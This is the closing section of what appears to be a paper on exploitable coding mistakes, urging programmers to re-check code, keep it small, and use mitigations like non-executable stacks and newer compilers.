```

### *Conclusion*

<span id="page-31-0"></span> Programmers should take an extra caution when writing software. As this paper shows, skillful attacker can use not so obvious mistakes in code to elevate his privileges and/or gain access to computer (if vulnerable service is running). Certain measures of course can be taken – such as kernel patches for non-executable stack, newer versions of compilers etc. But the main action that should take place is educating programmers. Make them think not only how to add new functions to their applications, but take some time and re-check their code for any insecure procedures. Remember to keep your code as small as possible. It is also more beautiful this way.